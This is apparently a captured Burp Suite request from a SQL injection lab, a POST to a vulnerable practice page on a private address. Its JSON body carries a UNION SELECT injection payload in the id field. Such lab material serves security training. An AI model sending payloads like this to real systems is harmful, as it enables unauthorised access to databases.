 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /06/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.0.115
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type:application/json
8 Content-Length: 38
9 Origin: http://192.168.0.115
10 Connection: close
11 Referer: http://192.168.0.115/06/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=e6sa76lft65q3fd25bilbc49v3; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 {'id':1 union select 1,2,3,'submit':1}